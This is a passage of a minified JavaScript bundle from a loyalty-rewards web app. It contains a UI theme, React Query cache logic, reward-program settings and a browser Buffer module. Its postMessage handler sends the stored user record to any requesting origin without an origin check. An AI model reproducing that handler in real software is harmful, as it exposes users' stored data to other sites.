i||(o="gray.800"),{bg:ob.reference,"&:not([data-loaded])":{[ob.variable]:n},color:o,[om.variable]:"colors.white",_dark:{[om.variable]:"colors.gray.800"},borderColor:om.reference,verticalAlign:"top"}});function ow(e){let t="100%"!==e?eR[e]:void 0;return of({container:{width:e,height:e,fontSize:`calc(${null!=t?t:e} / 2.5)`},excessLabel:{width:e,height:e},label:{fontSize:`calc(${null!=t?t:e} / 2.5)`,lineHeight:"100%"!==e?null!=t?t:e:void 0}})}var oS=op({baseStyle:of(e=>({badge:rT(oy,e),excessLabel:rT(ov,e),container:rT(ox,e)})),sizes:{"2xs":ow(4),xs:ow(6),sm:ow(8),md:ow(12),lg:ow(16),xl:ow(24),"2xl":ow(32),full:ow("100%")},defaultProps:{size:"md"}}),ok={colors:{"chakra-body-text":{_light:"gray.800",_dark:"whiteAlpha.900"},"chakra-body-bg":{_light:"white",_dark:"gray.800"},"chakra-border-color":{_light:"gray.200",_dark:"whiteAlpha.300"},"chakra-subtle-bg":{_light:"gray.100",_dark:"gray.700"},"chakra-placeholder-color":{_light:"gray.500",_dark:"whiteAlpha.400"}}},oE={global:{body:{fontFamily:"body",color:"chakra-body-text",bg:"chakra-body-bg",transitionProperty:"background-color",transitionDuration:"normal",lineHeight:"base"},"*::placeholder":{color:"chakra-placeholder-color"},"*, *::before, &::after":{borderColor:"chakra-border-color"}}},oC={useSystemColorMode:!1,initialColorMode:"light",cssVarPrefix:"chakra"},oA={semanticTokens:ok,direction:"ltr",...ej,components:{Accordion:oa,Alert:oh,Avatar:oS,Badge:t8,Breadcrumb:iO,Button:iV,Checkbox:rM,CloseButton:i5,Code:i8,Container:i7,Divider:on,Drawer:ih,Editable:ig,Form:ix,FormError:iE,FormLabel:iA,Heading:iT,Input:rc,Kbd:nc,Link:nh,List:nm,Menu:nC,Modal:nI,NumberInput:nY,PinInput:n2,Popover:n9,Progress:rP,Radio:rV,Select:rG,Skeleton:rJ,SkipLink:r0,Slider:ne,Spinner:ni,Stat:ns,Switch:tm,Table:tS,Tabs:tX,Tag:ri,Textarea:rp,Tooltip:rb,Card:iY},styles:oE,config:oC},oP={semanticTokens:ok,direction:"ltr",components:{},...ej,styles:oE,config:oC},o_=r(2206),oT=e=>function({children:t,theme:r=e,toastOptions:n,...i}){return(0,P.jsxs)(eP,{theme:r,...i,children:[(0,P.jsx)(o_.Qi,{value:null==n?void 0:n.defaultOptions,children:t}),(0,P.jsx)(o_.VW,{...n})]})},oR=oT(oA);oT(oP);var oj=["borders","breakpoints","colors","components","config","direction","fonts","fontSizes","fontWeights","letterSpacings","lineHeights","radii","shadows","sizes","space","styles","transition","zIndices"],oO=r(8554);function oB(e){return"function"==typeof e}var oF=e=>function(...t){var r;let n=[...t],i=t[t.length-1];return(r=i,(0,e6.Kn)(r)&&oj.every(e=>Object.prototype.hasOwnProperty.call(r,e))&&n.length>1)?n=n.slice(0,n.length-1):i=e,(function(...e){return t=>e.reduce((e,t)=>t(e),t)})(...n.map(e=>t=>oB(e)?e(t):function(...e){return oO({},...e,oD)}(t,e)))(i)},oz=oF(oA);function oD(e,t,r,n){if((oB(e)||oB(t))&&Object.prototype.hasOwnProperty.call(n,r))return(...r)=>{let n=oB(e)?e(...r):e,i=oB(t)?t(...r):t;return oO({},n,i,oD)}}oF(oP);let{definePartsStyle:oM,defineMultiStyleConfig:oI}=(0,eu.D)(eX.keys),oL=oM({track:{bg:"gray.300",_checked:{bg:"var(--switch-color)"}}}),o$=oI({baseStyle:oL});r(5686),r(5305),r(9132),r(4765),r(8676),r(7330),r(3643),r(9875),r(538),r(6653),r(3524),r(6037),r(6728),r(3690),r(3618),r(1263),r(1250),r(6225);let oV={brand:{100:"#681BBA",200:"#681BBA",300:"#EF4358",400:"#676767",500:"#E8B6EC"}},oN=oz({config:{initialColorMode:"light",useSystemColorMode:"false"},styles:{global:()=>({body:{fontWeight:"300",bg:"white",textSizeAdjust:"none"},":root":{textSizeAdjust:"none","--text-color":"black","--theme-color1":"black","--theme-color2":"red","--button-color":"black","--icon-color":"black"}})},components:{Switch:o$},colors:oV,fonts:{body:"Poppins, sans-serif"},textStyle:{bold:{fontSize:["16px","20px"],color:oV.brand["100"]}}});var oU=r(2161),oW=r(819),oq=r(81),oH=r(2379),oG=r(9643);class oZ extends oG.F{constructor(e){super(),this.abortSignalConsumed=!1,this.defaultOptions=e.defaultOptions,this.setOptions(e.options),this.observers=[],this.cache=e.cache,this.logger=e.logger||oW._,this.queryKey=e.queryKey,this.queryHash=e.queryHash,this.initialState=e.state||function(e){let t="function"==typeof e.initialData?e.initialData():e.initialData,r=void 0!==t,n=r?"function"==typeof e.initialDataUpdatedAt?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:r?"success":"loading",fetchStatus:"idle"}}(this.options),this.state=this.initialState,this.scheduleGc()}get meta(){return this.options.meta}setOptions(e){this.options={...this.defaultOptions,...e},this.updateCacheTime(this.options.cacheTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.cache.remove(this)}setData(e,t){let r=(0,oU.oE)(this.state.data,e,this.options);return this.dispatch({data:r,type:"success",dataUpdatedAt:null==t?void 0:t.updatedAt,manual:null==t?void 0:t.manual}),r}setState(e,t){this.dispatch({type:"setState",state:e,setStateOptions:t})}cancel(e){var t;let r=this.promise;return null==(t=this.retryer)||t.cancel(e),r?r.then(oU.ZT).catch(oU.ZT):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.initialState)}isActive(){return this.observers.some(e=>!1!==e.options.enabled)}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(e=>e.getCurrentResult().isStale)}isStaleByTime(e=0){return this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,oU.Kp)(this.state.dataUpdatedAt,e)}onFocus(){var e;let t=this.observers.find(e=>e.shouldFetchOnWindowFocus());t&&t.refetch({cancelRefetch:!1}),null==(e=this.retryer)||e.continue()}onOnline(){var e;let t=this.observers.find(e=>e.shouldFetchOnReconnect());t&&t.refetch({cancelRefetch:!1}),null==(e=this.retryer)||e.continue()}addObserver(e){-1===this.observers.indexOf(e)&&(this.observers.push(e),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:e}))}removeObserver(e){-1!==this.observers.indexOf(e)&&(this.observers=this.observers.filter(t=>t!==e),this.observers.length||(this.retryer&&(this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.scheduleGc()),this.cache.notify({type:"observerRemoved",query:this,observer:e}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.dispatch({type:"invalidate"})}fetch(e,t){var r,n,i,o;if("idle"!==this.state.fetchStatus){if(this.state.dataUpdatedAt&&null!=t&&t.cancelRefetch)this.cancel({silent:!0});else if(this.promise)return null==(i=this.retryer)||i.continueRetry(),this.promise}if(e&&this.setOptions(e),!this.options.queryFn){let e=this.observers.find(e=>e.options.queryFn);e&&this.setOptions(e.options)}Array.isArray(this.options.queryKey);let a=(0,oU.G9)(),s={queryKey:this.queryKey,pageParam:void 0,meta:this.meta},l=e=>{Object.defineProperty(e,"signal",{enumerable:!0,get:()=>{if(a)return this.abortSignalConsumed=!0,a.signal}})};l(s);let u=()=>this.options.queryFn?(this.abortSignalConsumed=!1,this.options.queryFn(s)):Promise.reject("Missing queryFn"),c={fetchOptions:t,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:u};l(c),null==(r=this.options.behavior)||r.onFetch(c),this.revertState=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==(null==(n=c.fetchOptions)?void 0:n.meta))&&this.dispatch({type:"fetch",meta:null==(o=c.fetchOptions)?void 0:o.meta});let d=e=>{if((0,oH.DV)(e)&&e.silent||this.dispatch({type:"error",error:e}),!(0,oH.DV)(e)){var t,r,n,i;null==(t=(r=this.cache.config).onError)||t.call(r,e,this),null==(n=(i=this.cache.config).onSettled)||n.call(i,this.state.data,e,this)}this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.retryer=(0,oH.Mz)({fn:c.fetchFn,abort:null==a?void 0:a.abort.bind(a),onSuccess:e=>{var t,r,n,i;if(void 0===e){d(Error("undefined"));return}this.setData(e),null==(t=(r=this.cache.config).onSuccess)||t.call(r,e,this),null==(n=(i=this.cache.config).onSettled)||n.call(i,e,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:d,onFail:(e,t)=>{this.dispatch({type:"failed",failureCount:e,error:t})},onPause:()=>{this.dispatch({type:"pause"})},onContinue:()=>{this.dispatch({type:"continue"})},retry:c.options.retry,retryDelay:c.options.retryDelay,networkMode:c.options.networkMode}),this.promise=this.retryer.promise,this.promise}dispatch(e){this.state=(t=>{var r,n;switch(e.type){case"failed":return{...t,fetchFailureCount:e.failureCount,fetchFailureReason:e.error};case"pause":return{...t,fetchStatus:"paused"};case"continue":return{...t,fetchStatus:"fetching"};case"fetch":return{...t,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null!=(r=e.meta)?r:null,fetchStatus:(0,oH.Kw)(this.options.networkMode)?"fetching":"paused",...!t.dataUpdatedAt&&{error:null,status:"loading"}};case"success":return{...t,data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:null!=(n=e.dataUpdatedAt)?n:Date.now(),error:null,isInvalidated:!1,status:"success",...!e.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let i=e.error;if((0,oH.DV)(i)&&i.revert&&this.revertState)return{...this.revertState};return{...t,error:i,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,fetchFailureReason:i,fetchStatus:"idle",status:"error"};case"invalidate":return{...t,isInvalidated:!0};case"setState":return{...t,...e.state}}})(this.state),oq.V.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate(e)}),this.cache.notify({query:this,type:"updated",action:e})})}}var oQ=r(3989);class oK extends oQ.l{constructor(e){super(),this.config=e||{},this.queries=[],this.queriesMap={}}build(e,t,r){var n;let i=t.queryKey,o=null!=(n=t.queryHash)?n:(0,oU.Rm)(i,t),a=this.get(o);return a||(a=new oZ({cache:this,logger:e.getLogger(),queryKey:i,queryHash:o,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(i)}),this.add(a)),a}add(e){this.queriesMap[e.queryHash]||(this.queriesMap[e.queryHash]=e,this.queries.push(e),this.notify({type:"added",query:e}))}remove(e){let t=this.queriesMap[e.queryHash];t&&(e.destroy(),this.queries=this.queries.filter(t=>t!==e),t===e&&delete this.queriesMap[e.queryHash],this.notify({type:"removed",query:e}))}clear(){oq.V.batch(()=>{this.queries.forEach(e=>{this.remove(e)})})}get(e){return this.queriesMap[e]}getAll(){return this.queries}find(e,t){let[r]=(0,oU.I6)(e,t);return void 0===r.exact&&(r.exact=!0),this.queries.find(e=>(0,oU._x)(r,e))}findAll(e,t){let[r]=(0,oU.I6)(e,t);return Object.keys(r).length>0?this.queries.filter(e=>(0,oU._x)(r,e)):this.queries}notify(e){oq.V.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){oq.V.batch(()=>{this.queries.forEach(e=>{e.onFocus()})})}onOnline(){oq.V.batch(()=>{this.queries.forEach(e=>{e.onOnline()})})}}var oJ=r(9886);class oY extends oQ.l{constructor(e){super(),this.config=e||{},this.mutations=[],this.mutationId=0}build(e,t,r){let n=new oJ.m({mutationCache:this,logger:e.getLogger(),mutationId:++this.mutationId,options:e.defaultMutationOptions(t),state:r,defaultOptions:t.mutationKey?e.getMutationDefaults(t.mutationKey):void 0});return this.add(n),n}add(e){this.mutations.push(e),this.notify({type:"added",mutation:e})}remove(e){this.mutations=this.mutations.filter(t=>t!==e),this.notify({type:"removed",mutation:e})}clear(){oq.V.batch(()=>{this.mutations.forEach(e=>{this.remove(e)})})}getAll(){return this.mutations}find(e){return void 0===e.exact&&(e.exact=!0),this.mutations.find(t=>(0,oU.X7)(e,t))}findAll(e){return this.mutations.filter(t=>(0,oU.X7)(e,t))}notify(e){oq.V.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){var e;return this.resuming=(null!=(e=this.resuming)?e:Promise.resolve()).then(()=>{let e=this.mutations.filter(e=>e.state.isPaused);return oq.V.batch(()=>e.reduce((e,t)=>e.then(()=>t.continue().catch(oU.ZT)),Promise.resolve()))}).then(()=>{this.resuming=void 0}),this.resuming}}var oX=r(5761),o0=r(6474);function o1(e,t){return null==e.getNextPageParam?void 0:e.getNextPageParam(t[t.length-1],t)}class o2{constructor(e={}){this.queryCache=e.queryCache||new oK,this.mutationCache=e.mutationCache||new oY,this.logger=e.logger||oW._,this.defaultOptions=e.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[],this.mountCount=0}mount(){this.mountCount++,1===this.mountCount&&(this.unsubscribeFocus=oX.j.subscribe(()=>{oX.j.isFocused()&&(this.resumePausedMutations(),this.queryCache.onFocus())}),this.unsubscribeOnline=o0.N.subscribe(()=>{o0.N.isOnline()&&(this.resumePausedMutations(),this.queryCache.onOnline())}))}unmount(){var e,t;this.mountCount--,0===this.mountCount&&(null==(e=this.unsubscribeFocus)||e.call(this),this.unsubscribeFocus=void 0,null==(t=this.unsubscribeOnline)||t.call(this),this.unsubscribeOnline=void 0)}isFetching(e,t){let[r]=(0,oU.I6)(e,t);return r.fetchStatus="fetching",this.queryCache.findAll(r).length}isMutating(e){return this.mutationCache.findAll({...e,fetching:!0}).length}getQueryData(e,t){var r;return null==(r=this.queryCache.find(e,t))?void 0:r.state.data}ensureQueryData(e,t,r){let n=(0,oU._v)(e,t,r),i=this.getQueryData(n.queryKey);return i?Promise.resolve(i):this.fetchQuery(n)}getQueriesData(e){return this.getQueryCache().findAll(e).map(({queryKey:e,state:t})=>{let r=t.data;return[e,r]})}setQueryData(e,t,r){let n=this.queryCache.find(e),i=null==n?void 0:n.state.data,o=(0,oU.SE)(t,i);if(void 0===o)return;let a=(0,oU._v)(e),s=this.defaultQueryOptions(a);return this.queryCache.build(this,s).setData(o,{...r,manual:!0})}setQueriesData(e,t,r){return oq.V.batch(()=>this.getQueryCache().findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e,t){var r;return null==(r=this.queryCache.find(e,t))?void 0:r.state}removeQueries(e,t){let[r]=(0,oU.I6)(e,t),n=this.queryCache;oq.V.batch(()=>{n.findAll(r).forEach(e=>{n.remove(e)})})}resetQueries(e,t,r){let[n,i]=(0,oU.I6)(e,t,r),o=this.queryCache,a={type:"active",...n};return oq.V.batch(()=>(o.findAll(n).forEach(e=>{e.reset()}),this.refetchQueries(a,i)))}cancelQueries(e,t,r){let[n,i={}]=(0,oU.I6)(e,t,r);void 0===i.revert&&(i.revert=!0);let o=oq.V.batch(()=>this.queryCache.findAll(n).map(e=>e.cancel(i)));return Promise.all(o).then(oU.ZT).catch(oU.ZT)}invalidateQueries(e,t,r){let[n,i]=(0,oU.I6)(e,t,r);return oq.V.batch(()=>{var e,t;if(this.queryCache.findAll(n).forEach(e=>{e.invalidate()}),"none"===n.refetchType)return Promise.resolve();let r={...n,type:null!=(e=null!=(t=n.refetchType)?t:n.type)?e:"active"};return this.refetchQueries(r,i)})}refetchQueries(e,t,r){let[n,i]=(0,oU.I6)(e,t,r),o=oq.V.batch(()=>this.queryCache.findAll(n).filter(e=>!e.isDisabled()).map(e=>{var t;return e.fetch(void 0,{...i,cancelRefetch:null==(t=null==i?void 0:i.cancelRefetch)||t,meta:{refetchPage:n.refetchPage}})})),a=Promise.all(o).then(oU.ZT);return null!=i&&i.throwOnError||(a=a.catch(oU.ZT)),a}fetchQuery(e,t,r){let n=(0,oU._v)(e,t,r),i=this.defaultQueryOptions(n);void 0===i.retry&&(i.retry=!1);let o=this.queryCache.build(this,i);return o.isStaleByTime(i.staleTime)?o.fetch(i):Promise.resolve(o.state.data)}prefetchQuery(e,t,r){return this.fetchQuery(e,t,r).then(oU.ZT).catch(oU.ZT)}fetchInfiniteQuery(e,t,r){let n=(0,oU._v)(e,t,r);return n.behavior={onFetch:e=>{e.fetchFn=()=>{var t,r,n,i,o,a,s;let l;let u=null==(t=e.fetchOptions)?void 0:null==(r=t.meta)?void 0:r.refetchPage,c=null==(n=e.fetchOptions)?void 0:null==(i=n.meta)?void 0:i.fetchMore,d=null==c?void 0:c.pageParam,h=(null==c?void 0:c.direction)==="forward",f=(null==c?void 0:c.direction)==="backward",p=(null==(o=e.state.data)?void 0:o.pages)||[],m=(null==(a=e.state.data)?void 0:a.pageParams)||[],g=m,y=!1,v=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>{var t,r;return null!=(t=e.signal)&&t.aborted?y=!0:null==(r=e.signal)||r.addEventListener("abort",()=>{y=!0}),e.signal}})},b=e.options.queryFn||(()=>Promise.reject("Missing queryFn")),x=(e,t,r,n)=>(g=n?[t,...g]:[...g,t],n?[r,...e]:[...e,r]),w=(t,r,n,i)=>{if(y)return Promise.reject("Cancelled");if(void 0===n&&!r&&t.length)return Promise.resolve(t);let o={queryKey:e.queryKey,pageParam:n,meta:e.options.meta};v(o);let a=b(o),s=Promise.resolve(a).then(e=>x(t,n,e,i));return s};if(p.length){if(h){let t=void 0!==d,r=t?d:o1(e.options,p);l=w(p,t,r)}else if(f){let t=void 0!==d,r=t?d:null==(s=e.options).getPreviousPageParam?void 0:s.getPreviousPageParam(p[0],p);l=w(p,t,r,!0)}else{g=[];let t=void 0===e.options.getNextPageParam,r=!u||!p[0]||u(p[0],0,p);l=r?w([],t,m[0]):Promise.resolve(x([],m[0],p[0]));for(let r=1;r<p.length;r++)l=l.then(n=>{let i=!u||!p[r]||u(p[r],r,p);if(i){let i=t?m[r]:o1(e.options,n);return w(n,t,i)}return Promise.resolve(x(n,m[r],p[r]))})}}else l=w([]);let S=l.then(e=>({pages:e,pageParams:g}));return S}}},this.fetchQuery(n)}prefetchInfiniteQuery(e,t,r){return this.fetchInfiniteQuery(e,t,r).then(oU.ZT).catch(oU.ZT)}resumePausedMutations(){return this.mutationCache.resumePausedMutations()}getQueryCache(){return this.queryCache}getMutationCache(){return this.mutationCache}getLogger(){return this.logger}getDefaultOptions(){return this.defaultOptions}setDefaultOptions(e){this.defaultOptions=e}setQueryDefaults(e,t){let r=this.queryDefaults.find(t=>(0,oU.yF)(e)===(0,oU.yF)(t.queryKey));r?r.defaultOptions=t:this.queryDefaults.push({queryKey:e,defaultOptions:t})}getQueryDefaults(e){if(!e)return;let t=this.queryDefaults.find(t=>(0,oU.to)(e,t.queryKey));return null==t?void 0:t.defaultOptions}setMutationDefaults(e,t){let r=this.mutationDefaults.find(t=>(0,oU.yF)(e)===(0,oU.yF)(t.mutationKey));r?r.defaultOptions=t:this.mutationDefaults.push({mutationKey:e,defaultOptions:t})}getMutationDefaults(e){if(!e)return;let t=this.mutationDefaults.find(t=>(0,oU.to)(e,t.mutationKey));return null==t?void 0:t.defaultOptions}defaultQueryOptions(e){if(null!=e&&e._defaulted)return e;let t={...this.defaultOptions.queries,...this.getQueryDefaults(null==e?void 0:e.queryKey),...e,_defaulted:!0};return!t.queryHash&&t.queryKey&&(t.queryHash=(0,oU.Rm)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.useErrorBoundary&&(t.useErrorBoundary=!!t.suspense),t}defaultMutationOptions(e){return null!=e&&e._defaulted?e:{...this.defaultOptions.mutations,...this.getMutationDefaults(null==e?void 0:e.mutationKey),...e,_defaulted:!0}}clear(){this.queryCache.clear(),this.mutationCache.clear()}}var o5=r(5945);function o4(e){let{Component:t,pageProps:r}=e,n=new o2;return(0,B.useEffect)(()=>{let e=async e=>{if("getYtUserData"===e.data){let t=localStorage.getItem("ytuser");e.source&&e.source.postMessage(t,e.origin)}"logoutUser"===e.data&&(console.log("yt::logout event hit"),localStorage.removeItem("ytuser"))};return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}},[]),(0,P.jsxs)(P.Fragment,{children:[(0,P.jsxs)(T(),{children:[(0,P.jsx)("title",{children:"YourToken Rewards"}),(0,P.jsx)("meta",{name:"description",content:"yourtoken websdk"}),(0,P.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"}),(0,P.jsx)("link",{rel:"icon",href:"/favicon.ico"})]}),(0,P.jsx)(o5.aH,{client:n,children:(0,P.jsx)(V.zt,{children:(0,P.jsx)(oR,{theme:oN,children:(0,P.jsx)(et,{children:(0,P.jsx)(t,{...r})})})})})]})}},8068:function(e,t,r){"use strict";r.d(t,{d:function(){return i},s:function(){return o}});var n=r(5103);let i=(0,n.cn)({brandId:"",brandName:"",brandDomain:"",brandCustomDomain:"",RewardProgramName:"",brandTokenName:"",TokenSymbol:"",brandLogo:{id:"",path:""},CashbackPercentUserGet:0,TokensForOneINR:0,SignupRewardPoints:0,MaxRedeemablePointsInTransaction:120,pointsValueWithInr:0,referralPointsForReferrer:0,referralPointsForRefferalUser:0,enableLoyaltyTiers:!1,loyaltyProgramName:"",newSignupTokens:0,firstOrderTokens:0,tokenCreditPercentage:0,widgetCTAButtonTitle:"",widgetFontStyle:"",widgetMainTitle:"",widgetSubTitle:"",enableBirthdayPoints:!1,birthdayPoints:0,widgetRegistrationType:"yourtoken",widgetBannerSubTitle:"",widgetBannerType:"gradient",widgetThemeColor:"#4d4d4d",enableSocialEngagementCampaign:!1,enableInstagramEngagementCampaign:!1,instagramCTALink:"",instagramFollowPoints:0,enableFacebookEngagementCampaign:!1,facebookCTALink:"",facebookFollowPoints:0,enableTwitterEngagementCampaign:!1,twitterCTALink:"",twitterFollowPoints:0,enableYoutubeEngagementCampaign:!1,youtubeCTALink:"",youtubeSubscriptionPoints:0,referralOnFirstOrder:!1,referralOnSignup:!1,enableReferralCampaign:!1,enableThemeColorForText:!1,loyaltyPointsCapOnCartAmount:30,r2LogoPath:"",rewardToLeaveReview:0,themeTextColor:"white",centralizedAuthEnabled:!1,widgetWaysToEarnSectionTitle:"Earn More, Spend More!",showLoyaltyBannerIcon:!0}),o=(0,n.cn)({id:0,email:"",birthDate:""})},1876:function(e){!function(){var t={675:function(e,t){"use strict";t.byteLength=function(e){var t=l(e),r=t[0],n=t[1];return(r+n)*3/4-n},t.toByteArray=function(e){var t,r,o=l(e),a=o[0],s=o[1],u=new i((a+s)*3/4-s),c=0,d=s>0?a-4:a;for(r=0;r<d;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],u[c++]=t>>16&255,u[c++]=t>>8&255,u[c++]=255&t;return 2===s&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,u[c++]=255&t),1===s&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,u[c++]=t>>8&255,u[c++]=255&t),u},t.fromByteArray=function(e){for(var t,n=e.length,i=n%3,o=[],a=0,s=n-i;a<s;a+=16383)o.push(function(e,t,n){for(var i,o=[],a=t;a<n;a+=3)o.push(r[(i=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]))>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}(e,a,a+16383>s?s:a+16383));return 1===i?o.push(r[(t=e[n-1])>>2]+r[t<<4&63]+"=="):2===i&&o.push(r[(t=(e[n-2]<<8)+e[n-1])>>10]+r[t>>4&63]+r[t<<2&63]+"="),o.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)r[a]=o[a],n[o.charCodeAt(a)]=a;function l(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");-1===r&&(r=t);var n=r===t?0:4-r%4;return[r,n]}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},72:function(e,t,r){"use strict";/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */var n=r(675),i=r(783),o="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function a(e){if(e>2147483647)throw RangeError('The value "'+e+'" is invalid for option "size"');var t=new Uint8Array(e);return Object.setPrototypeOf(t,s.prototype),t}function s(e,t,r){if("number"==typeof e){if("string"==typeof t)throw TypeError('The "string" argument must be of type string. Received type number');return c(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if(("string"!=typeof t||""===t)&&(t="utf8"),!s.isEncoding(t))throw TypeError("Unknown encoding: "+t);var r=0|f(e,t),n=a(r),i=n.write(e,t);return i!==r&&(n=n.slice(0,i)),n}(e,t);if(ArrayBuffer.isView(e))return d(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(T(e,ArrayBuffer)||e&&T(e.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(T(e,SharedArrayBuffer)||e&&T(e.buffer,SharedArrayBuffer)))return function(e,t,r){var n;if(t<0||e.byteLength<t)throw RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),s.prototype),n}(e,t,r);if("number"==typeof e)throw TypeError('The "value" argument must not be of type number. Received type number');var n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return s.from(n,t,r);var i=function(e){if(s.isBuffer(e)){var t,r=0|h(e.length),n=a(r);return 0===n.length||e.copy(n,0,0,r),n}return void 0!==e.length?"number"!=typeof e.length||(t=e.length)!=t?a(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(i)return i;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return s.from(e[Symbol.toPrimitive]("string"),t,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw TypeError('"size" argument must be of type number');if(e<0)throw RangeError('The value "'+e+'" is invalid for option "size"')}function c(e){return u(e),a(e<0?0:0|h(e))}function d(e){for(var t=e.length<0?0:0|h(e.length),r=a(t),n=0;n<t;n+=1)r[n]=255&e[n];return r}function h(e){if(e>=2147483647)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|e}function f(e,t){if(s.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||T(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var i=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return C(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return P(e).length;default:if(i)return n?-1:C(e).length;t=(""+t).toLowerCase(),i=!0}}function p(e,t,r){var i,o,a=!1;if((void 0===t||t<0)&&(t=0),t>this.length||((void 0===r||r>this.length)&&(r=this.length),r<=0||(r>>>=0)<=(t>>>=0)))return"";for(e||(e="utf8");;)switch(e){case"hex":return function(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var i="",o=t;o<r;++o)i+=R[e[o]];return i}(this,t,r);case"utf8":case"utf-8":return v(this,t,r);case"ascii":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(127&e[i]);return n}(this,t,r);case"latin1":case"binary":return function(e,t,r){var n="";r=Math.min(e.length,r);for(var i=t;i<r;++i)n+=String.fromCharCode(e[i]);return n}(this,t,r);case"base64":return i=t,o=r,0===i&&o===this.length?n.fromByteArray(this):n.fromByteArray(this.slice(i,o));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(e,t,r){for(var n=e.slice(t,r),i="",o=0;o<n.length;o+=2)i+=String.fromCharCode(n[o]+256*n[o+1]);return i}(this,t,r);default:if(a)throw TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),a=!0}}function m(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function g(e,t,r,n,i){var o;if(0===e.length)return -1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),(o=r=+r)!=o&&(r=i?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(i)return -1;r=e.length-1}else if(r<0){if(!i)return -1;r=0}if("string"==typeof t&&(t=s.from(t,n)),s.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,i);if("number"==typeof t)return(t&=255,"function"==typeof Uint8Array.prototype.indexOf)?i?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,i);throw TypeError("val must be string, number or Buffer")}function y(e,t,r,n,i){var o,a=1,s=e.length,l=t.length;if(void 